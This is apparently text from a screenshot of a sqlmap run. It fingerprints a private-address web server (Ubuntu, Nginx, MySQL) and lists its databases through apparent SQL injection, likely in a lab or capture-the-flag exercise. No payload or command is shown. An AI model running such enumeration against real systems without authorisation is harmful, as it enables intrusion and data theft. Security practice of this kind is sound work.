 [13:53:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:53:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.6
[13:54:37] [INFO] fetching database names
available databases [5]:
[*] db
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[13:54:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[13:54:38] [INFO] fetched data logged to text files under '/home/mizar/.local/share/sqlmap/output/10.10.0.127'
[13:54:38] [WARNING] your sqlmap version is outdated
[*] ending @ 13:54:38 /2025-09-06/